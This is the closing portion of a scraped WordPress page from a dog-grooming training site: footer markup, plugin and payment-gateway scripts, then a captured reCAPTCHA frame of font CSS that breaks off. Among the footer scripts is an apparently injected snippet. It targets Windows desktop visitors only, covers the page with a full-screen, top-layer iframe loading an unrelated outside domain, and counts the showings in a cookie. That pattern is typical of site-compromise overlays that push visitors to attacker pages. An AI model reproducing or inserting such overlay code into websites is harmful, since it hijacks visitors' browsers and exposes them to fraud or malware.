<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/account/">Login</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a href="/membership/">Sign Up</a></li>
</ul></div><img class="footer-logo" width="200px" height="auto" src="https://www.learn2groomdogs.com/wp-content/uploads/2024/01/L2GD-Hybrid-whiteLogomark-WhiteBkgrnd.png">     </footer>
</div>

<!-- Scripts -->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/L2GD_2019/*","/wp-content/themes/IFICore2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>			
			<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.learn2groomdogs.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.learn2groomdogs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/themes/IFICore2/js/ifi-core.js?ver=6.9" id="ifi-core-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_10-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","first_name_unsupported_characters":"First name contains unsupported characters","last_name_unsupported_characters":"Last name contains unsupported characters"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_10-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.10" id="sv-wc-payment-gateway-payment-form-v5_15_10-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld-H78eAAAAAB7OxHQSOLn4SkEtXm7DigPuwhB4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld-H78eAAAAAB7OxHQSOLn4SkEtXm7DigPuwhB4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"0a9a649c43"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.learn2groomdogs.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/client.min.js?ver=3.0.5" id="braintree-js-client-js"></script>
<script type="text/javascript">

    function dismissAlert(alertID) {
        var alert = document.getElementById(alertID);
        alert.remove();
        
    }
    
    
    
</script><script>

	var tabs = document.getElementById("video-menu");
	var slides = document.getElementById("video-slides");
	
	for (var i = 0, len = tabs.children.length; i < len; i++) {
		(function(index){
			
			console.log(i);
			
			tabs.children[i].onclick = function(){
				
				for (var j = 0, len = tabs.children.length; j < len; j++) {
					tabs.children[j].classList.remove("video-menu-active");
				}

				this.classList.add("video-menu-active");

				for (var j = 0, len = slides.children.length; j < len; j++) {
					slides.children[j].classList.remove("video-slide-active");
				}

				slides.children[indexFromParent(this)].classList.add("video-slide-active");
			}
		})(i);
	}
	
	function indexFromParent(child) {
	
		var index = 0;
		var children = child.parentNode.childNodes;
	
		for (var i = 0; i < children.length; i++) {
			if (children[i] == child) {return index;} 
			if (children[i].nodeType == 1) {index++;}
		}
		
		return -1;
	}
	
</script><script>
var sidebar = document.getElementsByClassName('um-account-side')[0];

var button = '<a class="sidebar-button" href="https://www.learn2groomdogs.com/my-account/payment-methods/"><i class="um-faicon-credit-card"></i><div class="sidebar-inner-text">Payment Methods</div><i class="um-faicon-angle-right"></i></a>';

var teamButton = '<a class="sidebar-button teams-button-visibility" href="https://www.learn2groomdogs.com/my-account/teams/"><i class="um-faicon-users"></i><div class="sidebar-inner-text">Teams</div><i class="um-faicon-angle-right"></i></a>';

button = button + teamButton;

sidebar.insertAdjacentHTML('beforeend', button);
</script><script>
var form = document.getElementById('acf-user-form');
form.parentNode.removeChild(form);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c3cf8791960a151","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"6e53629079a04a008710be8e3e07a987","b":1}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-H78eAAAAAB7OxHQSOLn4SkEtXm7DigPuwhB4&co=aHR0cHM6Ly93d3cubGVhcm4yZ3Jvb21kb2dzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fpo0indn6lac
body_size: 49076
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
